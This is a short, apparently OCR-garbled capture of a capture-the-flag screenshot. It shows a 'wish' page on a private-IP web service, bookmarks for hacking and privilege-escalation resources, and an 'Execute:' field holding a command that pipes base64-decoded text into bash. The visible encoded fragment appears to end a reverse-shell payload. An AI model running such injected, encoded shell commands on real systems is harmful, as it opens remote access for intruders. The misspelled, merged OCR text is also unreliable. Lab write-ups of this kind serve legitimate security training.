 O a 192.168.43.219:7331/wish Google Hacking DB Vigenere Solver - ww... LxdPrivi1ege Escalari.- Oh you found me then go on make a wish. This can make all your wishes come true Execute: •ONCAwPiYxlbase64-dlbash 